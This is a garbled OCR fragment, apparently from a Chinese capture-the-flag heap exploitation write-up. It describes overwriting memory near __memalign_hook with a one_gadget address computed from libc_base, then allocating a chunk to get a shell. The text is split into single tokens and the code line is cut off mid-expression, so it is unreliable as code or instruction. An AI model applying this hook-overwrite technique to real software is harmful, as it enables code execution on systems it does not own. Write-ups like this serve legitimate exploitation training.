
可以知道edit的时候数据是从0x7ffff77ebc1d写
one
=
onegad
[
2
]
+
libc_base edit
(
5
,
b'a'
*
(
0x1
0x7ffff77ebc1d
:
0x6161616161616161
0xfff74
换个视角看
0x7ffff77ebc20
<
__memalign_hook
>
:
0x616161
现在只要申请一下chunk就可以getshell